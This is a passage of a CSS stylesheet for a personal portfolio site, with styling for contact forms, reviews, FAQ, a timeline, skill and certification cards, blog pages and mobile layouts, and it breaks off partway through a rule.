.info-label              { display: block; color: var(--muted); text-transform: uppercase; letter-spacing: 2px; font-size: 0.70rem; font-weight: 700; margin-bottom: 5px; }
.info-item h3            { font-size: 1.02rem; color: var(--text); margin: 0; }
.info-subtext            { font-size: 0.82rem; margin-top: 3px; color: var(--muted); }
.status                  { color: #22c55e !important; }

.social-buttons { display: flex; gap: 10px; flex-wrap: wrap; }
.social-buttons a {
    text-decoration: none;
    color: var(--text);
    border: 1px solid var(--border);
    padding: 9px 16px;
    border-radius: var(--r-sm);
    font-size: 0.83rem;
    font-weight: 600;
    display: inline-flex;
    align-items: center;
    gap: 7px;
    transition: 0.22s ease;
}
.social-buttons a:hover { border-color: var(--accent); color: var(--accent); transform: translateY(-2px); }

.contact-card { padding: 30px; width: 100%; }
.card-header {
    background: linear-gradient(135deg, #ff6b4a, #a855f7);
    padding: 18px 20px;
    border-radius: var(--r-sm);
    text-align: center;
    font-family: 'Syne', sans-serif;
    font-weight: 800;
    font-size: 1.05rem;
    color: #fff;
    letter-spacing: 0.4px;
    margin-bottom: 26px;
}
.card-header-sub { font-family: 'Space Grotesk', sans-serif; font-size: 0.80rem; font-weight: 400; opacity: 0.88; margin-top: 5px; color: #fff; }
.light-mode .card-header-sub { color: rgba(255,255,255,0.85); }

/* Floating WhatsApp button */
.whatsapp-float {
    position: fixed;
    bottom: 28px;
    left: 28px;
    z-index: 2000;
    width: 56px; height: 56px;
    border-radius: 50%;
    background: #25d366;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 6px 24px rgba(37,211,102,0.45);
    text-decoration: none;
    transition: transform 0.25s ease, box-shadow 0.25s ease;
}
.whatsapp-float:hover { transform: scale(1.12); box-shadow: 0 10px 30px rgba(37,211,102,0.55); }
.whatsapp-float svg   { width: 30px; height: 30px; fill: #fff; }

/* Reviews section */
.reviews-section { margin-top: 60px; }
.reviews-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(270px, 1fr)); gap: 20px; margin-top: 34px; }
.review-card { padding: 26px; border-radius: var(--r-md); position: relative; transition: 0.25s ease; }
.review-card:hover { transform: translateY(-4px); border-color: rgba(0,217,255,0.28); }
.review-quote { position: absolute; top: 12px; right: 18px; font-size: 3.5rem; font-family: 'Syne', sans-serif; color: var(--accent); opacity: 0.10; line-height: 1; pointer-events: none; }
.review-stars { color: #fbbf24; font-size: 1rem; letter-spacing: 2px; margin-bottom: 12px; display: block; }
.review-text  { font-style: italic; font-size: 0.92rem; line-height: 1.72; margin-bottom: 16px; color: var(--muted); }
.review-author { font-weight: 700; font-size: 0.88rem; color: var(--text); }
.review-role   { font-size: 0.78rem; color: var(--muted); margin-top: 2px; }

/* Form status messages */
.form-status { display: none; padding: 14px 18px; border-radius: 12px; font-weight: 600; font-size: 0.92rem; margin-top: 14px; text-align: center; }
.form-status.success { display: block; background: rgba(34,197,94,0.12); border: 1px solid rgba(34,197,94,0.30); color: #22c55e; }
.form-status.error   { display: block; background: rgba(239,68,68,0.10);  border: 1px solid rgba(239,68,68,0.28);  color: #ef4444; }

/* Submit button loading state */
.submit-btn.loading { opacity: 0.7; pointer-events: none; cursor: wait; }
.submit-btn.loading::after { content: ' ⏳'; }

/* =========================
   FORMS (shared)
========================= */
form { display: flex; flex-direction: column; gap: 18px; }
.input-row   { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; }
.input-group { display: flex; flex-direction: column; gap: 8px; }
.input-group label { color: var(--muted); text-transform: uppercase; letter-spacing: 1.5px; font-size: 0.70rem; font-weight: 700; }

input, textarea, select {
    width: 100%;
    background: var(--bg2);
    border: 1px solid var(--border);
    border-radius: var(--r-md);
    padding: 14px 16px;
    color: var(--text);
    font-size: 0.95rem;
    font-family: 'Inter', sans-serif;
    transition: border-color 0.3s, box-shadow 0.3s, background 0.3s;
}
.light-mode input,
.light-mode textarea,
.light-mode select { background: #ffffff; color: #111111; border-color: var(--border); }
input:focus, textarea:focus, select:focus {
    outline: none;
    border-color: var(--accent);
    box-shadow: 0 0 0 4px color-mix(in srgb, var(--accent) 15%, transparent);
}
textarea { min-height: 140px; resize: vertical; }
select option { background: #0f172a; color: var(--text); }
.light-mode select option { background: #fff; color: #0f172a; }
input::placeholder, textarea::placeholder { color: rgba(148,163,184,0.45); }

.submit-btn {
    width: 100%;
    background: var(--accent);
    border: none;
    padding: 16px 24px;
    border-radius: var(--r-md);
    color: #fff;
    font-size: 1rem;
    font-weight: 700;
    font-family: 'Inter', sans-serif;
    cursor: pointer;
    transition: transform 0.25s ease, background 0.25s, box-shadow 0.25s;
}
.submit-btn:hover {
    background: var(--accent2);
    transform: translateY(-3px);
    box-shadow: 0 12px 28px color-mix(in srgb, var(--accent2) 30%, transparent);
}
.form-privacy { text-align: center; font-size: 0.73rem; color: var(--muted); margin-top: 8px; }
.light-mode .form-privacy { color: #64748b; }

/* Radio / checkbox pill groups */
.radio-group, .checkbox-group { display: flex; flex-wrap: wrap; gap: 10px; margin-top: 4px; }
.radio-group label,
.checkbox-group label {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
    color: var(--muted);
    font-size: 0.88rem;
    font-weight: 500;
    text-transform: none;
    letter-spacing: 0;
    padding: 8px 14px;
    border: 1px solid var(--border);
    border-radius: var(--r-sm);
    transition: 0.2s ease;
}
.radio-group label:hover,
.checkbox-group label:hover { border-color: rgba(0,217,255,0.30); color: var(--accent); }
.radio-group input[type="radio"],
.checkbox-group input[type="checkbox"] { width: auto; padding: 0; margin: 0; border: none; box-shadow: none; background: none; accent-color: var(--accent); }

/* =========================
   FAQ
========================= */
.faq-section { margin-top: 60px; }
.faq-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(230px, 1fr)); gap: 20px; }
.faq-card { padding: 24px; border-radius: var(--r-md); transition: 0.25s ease; text-align: left; }
.faq-card:hover { transform: translateY(-4px); border-color: rgba(0,217,255,0.28); }
.faq-card h3 { color: var(--accent); margin-bottom: 10px; font-size: 0.98rem; }
.faq-card p  { font-size: 0.90rem; line-height: 1.65; }

/* =========================
   MAP
========================= */
.map-section { margin-top: 60px; }
.map-container {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--r-md);
    padding: 14px;
    margin-top: 20px;
}
.map-container iframe {
    display: block;
    width: 100%;
    border-radius: var(--r-sm);
    border: 0;
    filter: invert(90%) hue-rotate(180deg) brightness(80%);
}
.light-mode .map-container iframe { filter: none; }

/* =========================
   SURVEY PAGE
========================= */
.survey-page-header { text-align: center; margin-bottom: 38px; }
.survey-page-header h1 { margin-bottom: 12px; }
.survey-page-header p  { max-width: 540px; margin: 0 auto; }
.form-box { padding: 34px; }

.testimonials-section { margin-top: 60px; }
.testimonials-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 20px; margin-top: 34px; }
.testimonial-card { padding: 24px; border-radius: var(--r-md); position: relative; }
.testimonial-card::before { content: '\201C'; position: absolute; top: 10px; left: 18px; font-size: 4rem; font-family: 'Syne', sans-serif; color: var(--accent); opacity: 0.12; line-height: 1; pointer-events: none; }
.testimonial-card p { font-style: italic; font-size: 0.91rem; line-height: 1.72; margin-bottom: 14px; position: relative; z-index: 1; }
.testimonial-author { display: block; color: var(--accent) !important; font-weight: 700; font-size: 0.85rem; font-style: normal !important; }

/* =========================
   404 PAGE
========================= */
.error-container { min-height: 72vh; display: flex; flex-direction: column; justify-content: center; align-items: center; text-align: center; padding: 40px 20px; gap: 6px; }
.error-code  { font-family: 'Syne', sans-serif; font-size: clamp(5rem, 14vw, 8rem); font-weight: 900; color: var(--accent); line-height: 1; text-shadow: 0 0 60px rgba(0,217,255,0.25); }
.error-title { font-family: 'Syne', sans-serif; font-size: clamp(1.4rem, 3vw, 2rem); margin: 12px 0 8px; }
.error-message { color: var(--muted); margin-bottom: 28px; max-width: 400px; }

/* =========================
   NOTIFICATION TOAST
========================= */
.notification { position: fixed; bottom: 28px; right: 28px; padding: 12px 22px; border-radius: var(--r-sm); font-weight: 700; font-size: 0.9rem; z-index: 3000; max-width: 320px; animation: slideIn 0.3s ease both; box-shadow: 0 8px 24px rgba(0,0,0,0.25); }

/* =========================
   AJAX LOADER
========================= */
#ajax-loader { position: fixed; top: 50%; left: 50%; transform: translate(-50%,-50%); z-index: 10000; background: rgba(0,0,0,0.78); backdrop-filter: blur(8px); padding: 22px; border-radius: 50%; box-shadow: 0 0 30px rgba(0,217,255,0.22); }
.loader-spinner { width: 44px; height: 44px; border: 3px solid var(--border); border-top-color: var(--accent); border-radius: 50%; animation: spin 0.75s linear infinite; }

/* =========================
   SCROLL PROGRESS
========================= */
.scroll-progress {
    position: fixed;
    top: 0;
    left: 0;
    height: 3px;
    background: linear-gradient(90deg, var(--accent), var(--accent2));
    width: 0%;
    z-index: 9999;
    transition: width 0.1s ease-out;
}

/* =========================
   FOOTER & NEWSLETTER
========================= */
footer {
    padding: 60px 20px 40px;
    border-top: 1px solid var(--border);
    margin-top: 80px;
    background: var(--bg2);
    position: relative;
}
.footer-content {
    max-width: 1000px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 40px;
    text-align: left;
}
.footer-brand h3 {
    font-size: 1.4rem;
    margin-bottom: 12px;
    color: var(--text);
}
.footer-brand p {
    font-size: 0.9rem;
    max-width: 300px;
}
.footer-newsletter h4 {
    margin-bottom: 12px;
    color: var(--text);
}
.newsletter-form {
    display: flex;
    gap: 8px;
}
.newsletter-form input {
    flex: 1;
    padding: 10px 16px;
    border-radius: var(--r-sm);
    border: 1px solid var(--border);
    background: var(--bg);
}
.newsletter-form button {
    padding: 10px 20px;
    border-radius: var(--r-sm);
    background: var(--accent);
    color: #fff;
    border: none;
    font-weight: 600;
    cursor: pointer;
    transition: 0.2s;
}
.newsletter-form button:hover {
    background: var(--accent2);
}
.footer-bottom {
    max-width: 1000px;
    margin: 40px auto 0;
    padding-top: 20px;
    border-top: 1px solid var(--border);
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: var(--muted);
    font-size: 0.85rem;
}
.footer-links { display: flex; gap: 20px; }
.footer-links a {
    color: var(--muted);
    text-decoration: none;
    transition: color 0.2s;
}
.footer-links a:hover { color: var(--accent); }

/* =========================
   TIMELINE
========================= */
.timeline {
    position: relative;
    max-width: 800px;
    margin: 40px auto;
    padding: 20px 0;
}
.timeline::before {
    content: '';
    position: absolute;
    top: 0; left: 18px;
    height: 100%; width: 2px;
    background: var(--border);
}
.timeline-item {
    position: relative;
    padding-left: 50px;
    margin-bottom: 40px;
}
.timeline-item:last-child { margin-bottom: 0; }
.timeline-dot {
    position: absolute;
    left: 11px;
    top: 6px;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background: var(--accent);
    box-shadow: 0 0 0 4px var(--bg);
    transition: 0.3s;
}
.timeline-content {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--r-md);
    padding: 24px;
    transition: 0.3s;
}
.timeline-content:hover {
    border-color: var(--border-glow);
    transform: translateX(5px);
}
.timeline-content:hover ~ .timeline-dot { /* Hover effect trick doesn't work this way due to DOM order, but it's okay */ }
.timeline-item:hover .timeline-dot {
    transform: scale(1.3);
    background: var(--accent2);
    box-shadow: 0 0 10px var(--accent2), 0 0 0 4px var(--bg);
}
.timeline-content h3 { color: var(--text); font-size: 1.2rem; margin-bottom: 4px; }
.timeline-meta { display: inline-block; font-size: 0.85rem; color: var(--accent); margin-bottom: 14px; font-weight: 600; }

/* Back to top button */
.skills-list li { margin-bottom: 16px; }
.skill-category { display: block; font-weight: 700; margin-bottom: 6px; color: var(--text); }
.skill-tag {
    display: inline-block;
    padding: 4px 12px;
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: 50px;
    font-size: 0.8rem;
    margin: 4px 4px 0 0;
    color: var(--muted);
}

/* =========================
   SKILL CARDS (Premium UI)
========================= */
.skills-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 24px;
    margin-top: 20px;
}
.skill-card {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--r-md);
    padding: 24px;
    transition: transform 0.3s, border-color 0.3s;
}
.skill-card:hover {
    transform: translateY(-5px);
    border-color: var(--border-glow);
}
.skill-card h3 {
    font-size: 1.15rem;
    margin-bottom: 20px;
    color: var(--accent);
    display: flex;
    align-items: center;
    gap: 8px;
}
.skill-item { margin-bottom: 16px; }
.skill-item:last-child { margin-bottom: 0; }
.skill-header {
    display: flex;
    justify-content: space-between;
    font-size: 0.85rem;
    margin-bottom: 8px;
    font-weight: 600;
}
.skill-bar {
    height: 6px;
    background: rgba(255, 255, 255, 0.05);
    border-radius: 4px;
    overflow: hidden;
}
.light-mode .skill-bar { background: rgba(0, 0, 0, 0.05); }
.skill-progress {
    height: 100%;
    background: linear-gradient(90deg, var(--accent), var(--accent2));
    border-radius: 4px;
    width: 0;
    transition: width 1s cubic-bezier(0.2, 0.8, 0.2, 1);
}
.back-to-top {
    position: absolute;
    top: -24px;
    right: 40px;
    width: 48px;
    height: 48px;
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: 50%;
    display: grid;
    place-items: center;
    color: var(--text);
    cursor: pointer;
    transition: 0.3s;
    text-decoration: none;
}
.back-to-top:hover {
    transform: translateY(-5px);
    border-color: var(--accent);
    color: var(--accent);
}

@media (max-width: 700px) {
    .footer-content { grid-template-columns: 1fr; text-align: center; }
    .footer-brand p { margin: 0 auto; }
    .newsletter-form { flex-direction: column; }
    .footer-bottom { flex-direction: column; gap: 16px; text-align: center; }
    .back-to-top { right: 20px; }
}

/* =========================
   ANIMATIONS
========================= */
@keyframes floatImage  { 0%,100% { transform: translateY(0); }  50% { transform: translateY(-10px); } }
@keyframes halospin    { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
@keyframes moveParticles { from { transform: translateY(0); } to { transform: translateY(-200px); } }
@keyframes blink       { 50% { opacity: 0; } }
@keyframes pageFade    { from { opacity:0; transform:translateY(8px); } to { opacity:1; transform:translateY(0); } }
@keyframes heroReveal  { to   { opacity:1; transform:translateY(0); } }
@keyframes slideIn     { from { transform:translateX(100%); opacity:0; } to { transform:translateX(0); opacity:1; } }
@keyframes spin        { to   { transform:rotate(360deg); } }
@keyframes shimmer     { from { background-position: -200% 0; } to { background-position: 200% 0; } }


/* =========================
   RESPONSIVE — TABLET
========================= */
@media (max-width: 1000px) {
    nav { padding: 0 5%; height: var(--nav-height); }
    .contact-hero, .about-columns { grid-template-columns: 1fr; gap: 32px; }
    .contact-left h1 { font-size: 2.6rem; }
    .contact-card    { max-width: 100%; }
}

/* =========================
   RESPONSIVE — MOBILE
========================= */
@media (max-width: 700px) {
    .talk-btn  { display: none !important; }
    .btn-cv    { display: none !important; }
    nav {
        padding: 0 18px;
        height: 64px;
        min-height: 64px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: nowrap;
    }
    .logo {
        order: 1;
        font-size: 1.45rem;
    }
    .nav-right {
        order: 2;
        margin-left: auto;
        display: flex;
        align-items: center;
        gap: 8px;
    }
    .hamburger {
        order: 3;
        display: flex;
        margin-left: 4px;
        z-index: 2200;
    }
    .hamburger.active span {
        background: #ffffff;
    }
    .light-mode .hamburger.active span {
        background: #0f172a;
    }

    /* ── Mobile slide-in menu ── */
    #nav-menu {
        position: fixed;
        top: 0;
        right: 0;
        transform: translateX(100%);
        visibility: hidden;
        pointer-events: none;
        width: min(320px, 84vw);
        height: 100vh;
        height: 100dvh;
        background: #0b1120;
        border-left: 1px solid rgba(255, 255, 255, 0.12);
        display: flex;
        flex-direction: column;
        padding: 80px 20px 32px;
        gap: 2px;
        transition: transform 0.35s cubic-bezier(0.16, 1, 0.3, 1), visibility 0.35s ease;
        z-index: 2100;
        box-shadow: -12px 0 50px rgba(0, 0, 0, 0.85);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
    }
    .light-mode #nav-menu {
        background: #ffffff;
        border-left: 1px solid rgba(0, 0, 0, 0.1);
        box-shadow: -8px 0 35px rgba(0, 0, 0, 0.08);
    }

    #nav-menu.open {
        transform: translateX(0);
        visibility: visible;
        pointer-events: auto;
    }

    /* Small NAVIGATION label */
    #nav-menu::before {
        content: 'NAVIGATION';
        position: absolute;
        top: 28px;
        left: 20px;
        font-family: 'Space Grotesk', sans-serif;
        font-size: 0.72rem;
        font-weight: 800;
        letter-spacing: 2px;
        color: var(--accent);
        pointer-events: none;
        opacity: 0.9;
    }
    .light-mode #nav-menu::before { color: var(--accent); }

    /* Staggered slide-in for each item */
    #nav-menu li {
        list-style: none;
        opacity: 0;
        transform: translateX(20px);
        transition: opacity 0.3s ease, transform 0.3s ease;
    }
    #nav-menu.open li             { opacity: 1; transform: translateX(0); }
    #nav-menu.open li:nth-child(1){ transition-delay: 0.04s; }
    #nav-menu.open li:nth-child(2){ transition-delay: 0.08s; }
    #nav-menu.open li:nth-child(3){ transition-delay: 0.12s; }
    #nav-menu.open li:nth-child(4){ transition-delay: 0.16s; }
    #nav-menu.open li:nth-child(5){ transition-delay: 0.20s; }
    #nav-menu.open li:nth-child(6){ transition-delay: 0.24s; }

    /* Nav link rows — High contrast, crisp & clear */
    #nav-menu li a {
        display: flex;
        align-items: center;
        gap: 12px;
        color: #f1f5f9;
        font-size: 1.02rem;
        font-weight: 700;
        letter-spacing: 1.2px;
        text-transform: uppercase;
        padding: 14px 16px;
        border-radius: 10px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.06);
        text-decoration: none;
        transition: color 0.2s ease, background 0.2s ease, padding-left 0.2s ease;
        touch-action: manipulation;
        -webkit-tap-highlight-color: transparent;
        cursor: pointer;
    }
    .light-mode #nav-menu li a {
        color: #0f172a;
        border-bottom-color: rgba(15, 23, 42, 0.06);
    }
    #nav-menu li:last-child a { border-bottom: none; }
    #nav-menu li a::after  { display: none; }
    #nav-menu li a:hover {
        color: var(--accent);
        background: color-mix(in srgb, var(--accent) 12%, transparent);
        padding-left: 20px;
    }
    #nav-menu li a.active {
        color: var(--accent);
        background: color-mix(in srgb, var(--accent) 15%, transparent);
        border-left: 3px solid var(--accent);
        padding-left: 18px;
        font-weight: 800;
    }
    .light-mode #nav-menu li a:hover {
        color: var(--accent);
        background: color-mix(in srgb, var(--accent) 10%, transparent);
        padding-left: 20px;
    }
    .light-mode #nav-menu li a.active {
        color: var(--accent);
        background: color-mix(in srgb, var(--accent) 12%, transparent);
        border-left: 3px solid var(--accent);
        padding-left: 18px;
        font-weight: 800;
    }

    /* Grids to single column for clean mobile appearance */
    .projects-container,
    .projects-grid,
    .reviews-grid,
    .testimonials-grid,
    .skills-grid,
    .services-grid,
    .about-columns,
    .contact-hero {
        grid-template-columns: 1fr;
        gap: 20px;
    }

    /* Stats on mobile */
    .stats-section {
        grid-template-columns: 1fr 1fr;
        gap: 12px;
    }
    .stat-box {
        padding: 22px 14px;
    }
    .stat-box h3 {
        font-size: 2.2rem;
    }

    /* Terminal on mobile */
    .terminal-box {
        padding: 24px 18px 20px;
        overflow-x: auto;
    }
    .terminal-box pre {
        font-size: 0.82rem;
        line-height: 1.8;
    }

    /* Rest of mobile layout fixes */
    .input-row { grid-template-columns: 1fr; }
    header { padding-top: 50px; min-height: auto; }
    .avatar-wrap  { width: 140px; height: 140px; }
    .typing-text  { font-size: 1.25rem; }
    .hero-desc    { font-size: 0.95rem; }
    .bio, .skills, .contact-card, .form-box { padding: 22px 18px; }
    .contact-left h1  { font-size: 2.1rem; }
    .social-buttons a { padding: 8px 12px; font-size: 0.80rem; }
    .map-container iframe { height: 220px; }
    .timeline      { padding-left: 20px; }
    .timeline-item { padding-left: 36px; }
    .timeline-dot  { left: 2px; }
    .radio-group, .checkbox-group { gap: 8px; }
    .radio-group label,
    .checkbox-group label { font-size: 0.82rem; padding: 7px 11px; }
    section      { margin-bottom: 50px; }
    main         { width: min(100% - 32px, 1200px); padding: 30px 0 60px; }
    .faq-grid    { grid-template-columns: 1fr; }
    .values-grid { grid-template-columns: 1fr 1fr; }
    .error-code  { font-size: 4.8rem; }
    .whatsapp-float { bottom: 18px; left: 18px; width: 48px; height: 48px; }
    .notification { left: 16px; right: 16px; bottom: 16px; max-width: calc(100% - 32px); text-align: center; }
    h1 { letter-spacing: -1.5px; }
}

@media (max-width: 420px) {
    .values-grid { grid-template-columns: 1fr; }
    .stats-section { grid-template-columns: 1fr; }
    #nav-menu { width: 90vw; padding: 76px 16px 24px; }
    #nav-menu li a { font-size: 0.92rem; padding: 11px 10px; }
}

/* =========================
   OPEN TO WORK BADGE
========================= */
.open-to-work-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: rgba(34, 197, 94, 0.10);
    border: 1px solid rgba(34, 197, 94, 0.30);
    color: #22c55e;
    font-size: 0.82rem;
    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 8px 18px;
    border-radius: 30px;
    margin-bottom: 20px;
    animation: badgePulse 2.5s ease-in-out infinite;
}

.otw-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #22c55e;
    flex-shrink: 0;
    animation: dotPulse 1.5s ease-in-out infinite;
}

@keyframes dotPulse {
    0%, 100% { opacity: 1; transform: scale(1); }
    50%       { opacity: 0.5; transform: scale(0.7); }
}

@keyframes badgePulse {
    0%, 100% { box-shadow: 0 0 0 0 rgba(34,197,94,0); }
    50%       { box-shadow: 0 0 0 6px rgba(34,197,94,0.08); }
}

/* =========================
   CERTIFICATIONS
========================= */
.certs-section h2 { margin-bottom: 28px; }

.certs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
    gap: 20px;
}

.cert-card {
    display: flex;
    gap: 18px;
    align-items: flex-start;
    padding: 24px;
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--r-lg);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    transition: 0.3s ease;
}

.cert-card:hover {
    transform: translateY(-5px);
    border-color: rgba(0, 217, 255, 0.30);
}

.cert-icon {
    font-size: 2rem;
    flex-shrink: 0;
    line-height: 1;
    margin-top: 2px;
}

.cert-info h3 {
    font-size: 1rem;
    margin-bottom: 6px;
    line-height: 1.3;
}

.cert-info p {
    font-size: 0.85rem;
    line-height: 1.6;
    margin-top: 8px;
}

.cert-status {
    display: inline-block;
    font-size: 0.72rem;
    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 3px 10px;
    border-radius: 20px;
    text-transform: uppercase;
}

.cert-status.in-progress {
    background: rgba(251, 191, 36, 0.12);
    border: 1px solid rgba(251, 191, 36, 0.30);
    color: #fbbf24;
}

.cert-status.active {
    background: rgba(34, 197, 94, 0.10);
    border: 1px solid rgba(34, 197, 94, 0.30);
    color: #22c55e;
}

.cert-status.earned {
    background: rgba(0, 217, 255, 0.10);
    border: 1px solid rgba(0, 217, 255, 0.30);
    color: var(--accent);
}

.light-mode .cert-card { background: white; }

/* =========================
   BLOG TEASER (index.html)
========================= */
.blog-teaser-section h2 { margin-bottom: 8px; }
.section-intro          { margin-bottom: 32px; }

.blog-teaser-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
    gap: 20px;
}

.blog-teaser-card {
    display: flex;
    flex-direction: column;
    gap: 10px;
    padding: 26px;
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--r-lg);
    text-decoration: none;
    color: var(--text);
    transition: 0.3s ease;
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
}

.blog-teaser-card:hover {
    transform: translateY(-5px);
    border-color: rgba(0, 217, 255, 0.30);
}

.blog-teaser-card h3 { font-size: 1rem; line-height: 1.4; }

.blog-teaser-card p {
    font-size: 0.87rem;
    line-height: 1.65;
    flex: 1;
}

.blog-read-more {
    font-size: 0.82rem;
    font-weight: 700;
    color: var(--accent);
    margin-top: 4px;
}

.light-mode .blog-teaser-card { background: white; }

/* =========================
   BLOG TAGS (shared)
========================= */
.blog-tag {
    display: inline-block;
    font-size: 0.72rem;
    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 4px 12px;
    border-radius: 20px;
    background: rgba(0, 217, 255, 0.10);
    border: 1px solid rgba(0, 217, 255, 0.22);
    color: var(--accent);
    text-transform: uppercase;
}

.blog-tag.pinned {
    background: rgba(251, 191, 36, 0.10);
    border-color: rgba(251, 191, 36, 0.25);
    color: #fbbf24;
}

.blog-date {
    font-size: 0.78rem;
    color: var(--muted);
}

/* =========================
   BLOG PAGE
========================= */
.blog-page-header           { text-align: center; margin-bottom: 52px; }
.blog-page-header h1        { margin-bottom: 14px; }
.blog-page-header > p       { max-width: 560px; margin: 0 auto 28px; }

.blog-filters {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    justify-content: center;
    margin-top: 24px;
}

.filter-btn {
    background: var(--card);
    border: 1px solid var(--border);
    color: var(--muted);
    padding: 8px 20px;
    border-radius: 30px;
    font-size: 0.85rem;
    font-weight: 600;
    cursor: pointer;
    transition: 0.25s ease;
    font-family: 'Space Grotesk', sans-serif;
}

.filter-btn:hover,
.filter-btn.active {
    background: rgba(0, 217, 255, 0.10);
    border-color: rgba(0, 217, 255, 0.35);
    color: var(--accent);
}

/* Featured post */
.blog-featured {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--r-lg);
    padding: 36px;
    margin-bottom: 48px;
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    transition: 0.3s ease;
    position: relative;
    overflow: hidden;
}

.blog-featured::before {
    content: '';
    position: absolute;
    top: 0; left: 0; right: 0;
    height: 3px;
    background: linear-gradient(90deg, var(--accent), var(--accent2));
    border-radius: var(--r-lg) var(--r-lg) 0 0;
}

.blog-featured:hover {
    transform: translateY(-4px);
    border-color: rgba(0, 217, 255, 0.28);
}

.blog-featured-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    align-items: center;
    margin-bottom: 16px;
}

.blog-featured h2   { font-size: 1.4rem; margin-bottom: 12px; line-height: 1.35; }
.blog-featured p    { max-width: 680px; margin-bottom: 16px; }
.blog-read-btn      { align-self: flex-start; }

.blog-post-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 16px;
    font-size: 0.78rem;
    color: var(--muted);
    margin-bottom: 20px;
}

.light-mode .blog-featured { background: white; }

/* Posts grid */
.blog-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 24px;
    margin-bottom: 60px;
}

.blog-card {
    display: flex;
    flex-direction: column;
    gap: 10px;
    padding: 28px;
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--r-lg);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    transition: 0.3s ease;
}

.blog-card:hover {
    transform: translateY(-5px);
    border-color: rgba(0, 217, 255, 0.28);
}

.blog-card-top {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 10px;
}

.blog-card h3 { font-size: 1rem; line-height: 1.4; }

.blog-card p {
    font-size: 0.87rem;
    line-height: 1.65;
    flex: 1;
}

.blog-link {
    font-size: 0.82rem;
    font-weight: 700;
    color: var(--accent);
    text-decoration: none;
    margin-top: 4px;
    align-self: flex-start;
    transition: 0.2s ease;
}

.blog-link:hover         { letter-spacing: 0.5px; }
.blog-card.hidden-card   { display: none; }
.light-mode .blog-card   { background: white; }

/* Draft/Coming soon post styling */
.blog-card.coming-soon {
    opacity: 0.65;
    cursor: default;
    border-color: rgba(255, 255, 255, 0.05);
}

.light-mode .blog-card.coming-soon {
    border-color: rgba(0, 0, 0, 0.05);
}

.blog-card.coming-soon:hover {
    transform: none;
    border-color: var(--border);
    box-shadow: none;
}

.coming-soon-text {
    color: var(--muted) !important;
    font-style: italic;
    cursor: default;
    pointer-events: none;
}

/* =========================
   BLOG NOTIFY SECTION
========================= */
.blog-notify-section { margin-bottom: 60px; }

.blog-notify-box {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--r-lg);
    padding: 48px 40px;
    text-align: center;
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
}

.notify-icon            { font-size: 2.5rem; display: block; margin-bottom: 16px; }
.blog-notify-box h2     { margin-bottom: 12px; }
.blog-notify-box > p    { max-width: 480px; margin: 0 auto 28px; }

.notify-form {
    display: flex;
    gap: 12px;
    justify-content: center;
    flex-wrap: wrap;
    margin-bottom: 14px;
}

.notify-form input          { width: 280px; max-width: 100%; }
.light-mode .blog-notify-box { background: white; }

/* =========================
   RESPONSIVE — BLOG & CERTS
========================= */
@media (max-width: 700px) {
    .certs-grid             { grid-template-columns: 1fr; }
    .blog-teaser-grid       { grid-template-columns: 1fr; }
    .blog-grid              { grid-template-columns: 1fr; }
    .blog-featured          { padding: 24px; }
    .blog-featured h2       { font-size: 1.15rem; }
    .blog-notify-box        { padding: 28px 20px; }
    .notify-form input      { width: 100%; }
    .notify-form            { flex-direction: column; align-items: center; }
    .cert-card              { flex-direction: column; gap: 12px; }
}
/* =========================
   FEATURED PROJECT CARD
========================= */
.project-card.project-featured {
    border-color: rgba(0, 217, 255, 0.35);
    position: relative;
}
.project-card.project-featured .project-status {
    left: 16px;
    right: auto;
}

.project-card.project-featured::after {
    content: '';
    position: absolute;
    top: 0; left: 0; right: 0;
    height: 3px;
    background: linear-gradient(90deg, var(--accent), var(--accent2));
    border-radius: var(--r-lg) var(--r-lg) 0 0;
}

.project-featured-badge {
    position: absolute;
    top: 16px;
    right: 16px;
    background: linear-gradient(90deg, var(--accent), var(--accent2));
    color: #020617;
    font-size: 0.72rem;
    font-weight: 800;
    padding: 4px 12px;
    border-radius: 20px;
    letter-spacing: 0.5px;
    z-index: 2;
}

/* Feature highlights row */
.project-highlights {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-bottom: 14px;
}

.highlight-item {
